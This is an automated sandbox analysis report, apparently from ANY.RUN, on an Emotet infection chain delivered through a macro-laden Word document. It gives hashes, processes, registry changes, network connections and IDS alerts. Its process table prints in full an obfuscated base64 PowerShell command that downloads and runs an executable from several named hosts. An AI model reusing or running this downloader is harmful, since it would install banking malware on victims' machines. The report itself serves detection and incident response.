
| URL: | http://sudmc.org/wp-content/ldvwc-7effd-mhljser/ |
| Full analysis: | https://app.any.run/tasks/0251938a-dede-42b7-884b-09a3a3e50bae |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 17:06:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 374BD42A4F0FFAF779748C4F3CBD68B5 |
| SHA1: | 5C4DD1895D428563DC593066ED5F4CB30898ADEE |
| SHA256: | 23831898A37ABC9AEDFA2E190E355F524C8223FEEF50613A664B94156220A891 |
| SSDEEP: | 3:N1KNQBy5/GEAQPTRybS:CCg9AwTRybS |
MALICIOUS
Application was dropped or rewritten from another process
- 966.exe (PID: 2572)
- 966.exe (PID: 3960)
- wabmetagen.exe (PID: 3924)
- wabmetagen.exe (PID: 3408)
Downloads executable files from the Internet
- powershell.exe (PID: 1412)
Emotet process was detected
- wabmetagen.exe (PID: 3408)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 3316)
- WINWORD.EXE (PID: 3940)
Application launched itself
- WINWORD.EXE (PID: 3940)
- 966.exe (PID: 2572)
- wabmetagen.exe (PID: 3408)
Creates files in the user directory
- powershell.exe (PID: 1412)
Executable content was dropped or overwritten
- powershell.exe (PID: 1412)
- 966.exe (PID: 3960)
Starts itself from another location
- 966.exe (PID: 3960)
INFO
Application launched itself
- iexplore.exe (PID: 3316)
Reads Internet Cache Settings
- iexplore.exe (PID: 3780)
Creates files in the user directory
- iexplore.exe (PID: 3780)
- WINWORD.EXE (PID: 3940)
Changes internet zones settings
- iexplore.exe (PID: 3316)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3940)
- WINWORD.EXE (PID: 3364)
Reads internet explorer settings
- iexplore.exe (PID: 3780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | powershell -e JABKAFUAQQBCAEEAWABrAFEAPQAoACcASwAnACsAJwBCAHgARABBAEEAJwApADsAJABmAEcARABBAEEAWgB4AD0ALgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABWAFEAQQBfADQAVQA9ACgAJwBoAHQAdABwADoALwAvAHMAaQBhAG0AbgBhACcAKwAnAHQAdQAnACsAJwByACcAKwAnAGEAbAAuAGMAbwAnACsAJwBtAC8AdABtACcAKwAnAHAALwBFAG0AQwAnACsAJwAvAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwArACcALwBjAGgAZQBmAG0AbwAnACsAJwBuACcAKwAnAGcAJwArACcAaQBvAHYAJwArACcAaQAuAGMAbwBtACcAKwAnAC8AJwArACcAdwAnACsAJwBwACcAKwAnAC8AJwArACcAeQBpAGcAQQAvACcAKwAnAEAAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8ALwBzAGkAbQBwAGwAeQAnACsAJwByAGUAcwAnACsAJwBwAG8AJwArACcAbgBzACcAKwAnAGkAdgAnACsAJwBlAC4AYwBvACcAKwAnAG0ALwBzACcAKwAnAGEAbQBwACcAKwAnAGwAJwArACcAZQBzAC8AMwBJACcAKwAnAC8AQABoAHQAdABwAHMAOgAvACcAKwAnAC8AaABlACcAKwAnAGMAaABpACcAKwAnAHoAbwAnACsAJwBzAHkAYwAnACsAJwBvAG4AagB1AHIAbwAnACsAJwBkAGUAYQBtAG8AcgAuACcAKwAnAGkAbgBmAG8ALwAnACsAJwB3AHAALQBpAG4AYwBsAHUAZABlACcAKwAnAHMALwBGAEcAJwArACcARgAvAEAAJwArACcAaAB0AHQAcAA6AC8ALwB2AGkAJwArACcAcwBhAC4AbwByAGcALgB1AGEALwB3AHAALQBjAG8AbgB0AGUAJwArACcAbgB0ACcAKwAnAC8AbgAnACsAJwBuAFMAWgAvACcAKQAuACgAJwBTAHAAbAAnACsAJwBpAHQAJwApAC4ASQBuAHYAbwBrAGUAKAAnAEAAJwApADsAJABKAEQAWABCAEMAQwBCAF8APQAoACcAWgBBAFgAYwBBAEEAJwArACcAQgAnACkAOwAkAG8AawBfAFUAMQA0AFUAWgAgAD0AIAAoACcAOQAnACsAJwA2ADYAJwApADsAJABuAEEAQQBDAEEANABCAD0AKAAnAEUAJwArACcAQgB3AFoAXwAxACcAKQA7ACQAVABDAHcAWAB3AEEAVQBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABvAGsAXwBVADEANABVAFoAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABTAEEAUQB3AEIAXwBRACAAaQBuACAAJABWAFEAQQBfADQAVQApAHsAdAByAHkAewAkAGYARwBEAEEAQQBaAHgALgAoACcARAAnACsAJwBvAHcAbgBsAG8AYQBkACcAKwAnAEYAJwArACcAaQBsAGUAJwApAC4ASQBuAHYAbwBrAGUAKAAkAFMAQQBRAHcAQgBfAFEALAAgACQAVABDAHcAWAB3AEEAVQBvACkAOwAkAGYAXwBBAGMAQwAxAEcAPQAoACcAdAAnACsAJwB3AFUAVQBRAFgARAAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQAVABDAHcAWAB3AEEAVQBvACkALgAiAEwARQBOAGcAYABUAGgAIgAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AC4AKAAnAEkAJwArACcAbgB2AG8AawBlAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFQAQwB3AFgAdwBBAFUAbwA7ACQASABRAEEAQgBBAEQAPQAoACcAcQBvADEAJwArACcAQQBVAEcAQgAnACkAOwBiAHIAZQBhAGsAOwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWgBVAEcAUQBBAEEARwB3AD0AKAAnAEsAJwArACcAVQAxAFUAQgBBADEAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2572 | "C:\Users\admin\966.exe" | C:\Users\admin\966.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3316 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3364 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3408 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 966.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3780 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3316 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3924 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | wabmetagen.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\0V5LPFW9\BNPJ819323705675736[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3960 | --4d80d3b7 | C:\Users\admin\966.exe | 966.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dism Image Servicing Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 925
Read events
2 403
Write events
512
Delete events
10
Modification events
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {C2B3B527-4BFB-11E9-B63D-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (3316) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307030004001500110007000A00C200 | |||
Executable files
2
Suspicious files
6
Text files
13
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3316 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3316 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3316 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFDF936F032312B4F0.TMP | — | |
MD5:— | SHA256:— | |||
| 3940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6572.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1ABEA8D8-41F7-4963-8DC2-80F24407B2A4.0\4BA525EC.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3780 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3780 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@sudmc[1].txt | text | |
MD5:— | SHA256:— | |||
| 3780 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3316 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFD927DD8CD5FC92E4.TMP | — | |
MD5:— | SHA256:— | |||
| 3316 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{C2B3B527-4BFB-11E9-B63D-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
3
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3316 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
1412 | powershell.exe | GET | 200 | 216.22.21.82:80 | http://siamnatural.com/tmp/EmC/ | US | executable | 187 Kb | malicious |

3780 | iexplore.exe | GET | 200 | 212.72.165.76:80 | http://sudmc.org/wp-content/ldvwc-7effd-mhljser/ | DE | document | 75.8 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3316 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
1412 | powershell.exe | 216.22.21.82:80 | siamnatural.com | ServInt | US | malicious |
3780 | iexplore.exe | 212.72.165.76:80 | sudmc.org | Artfiles New Media GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
sudmc.org |
| suspicious |
siamnatural.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3780 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3780 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3780 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1412 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1412 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1412 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
— | — | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |